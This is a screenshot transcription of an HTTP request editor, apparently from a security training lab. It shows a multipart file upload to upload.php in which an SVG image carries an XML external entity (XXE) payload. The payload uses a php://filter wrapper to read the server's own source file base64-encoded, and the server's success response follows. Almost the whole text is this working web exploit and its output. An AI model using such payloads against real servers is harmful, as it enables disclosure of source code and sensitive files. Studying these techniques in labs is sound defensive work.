 Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
POST http://46.101.78.118:31488/upload.php HTTP/1.1
Host: 46.101.78.118:31488
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------
332638763315985801872919389091
Content-Length: 393
HTTP/1.1 200 OK
Date: Mon, 11 Jul 2022 09:21:18 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
-----------------------------332638763315985801872919389091
Content-Disposition: form-data; name="uploadFile"; filename="Simple_Globe.svg"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php">
]>
<svg>&xxe;</svg>
-----------------------------332638763315985801872919389091--
File successfully uploaded
Time: 109 ms Body Length: 26 bytes Total Length: 230 bytes